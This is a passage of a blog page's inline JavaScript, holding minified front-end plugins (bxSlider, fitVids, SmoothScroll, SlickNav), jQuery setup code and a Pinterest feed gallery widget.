e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[




// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });
    $('.to-top').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
    });
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
